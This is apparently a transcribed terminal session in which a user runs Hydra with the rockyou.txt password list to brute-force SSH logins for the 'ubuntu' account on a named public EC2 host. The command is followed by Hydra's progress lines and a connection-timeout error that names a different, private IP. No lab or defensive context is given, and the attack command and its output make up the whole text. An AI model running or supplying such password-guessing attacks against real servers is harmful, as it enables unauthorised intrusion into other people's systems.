 [ubuntu@ip-10-192-11-173:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-22-211-41.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-07-18 03:29:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-22-211-41.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.180:22 - Timeout connecting to 10.192.10.180
ubuntu@ip-10-192-11-173:~$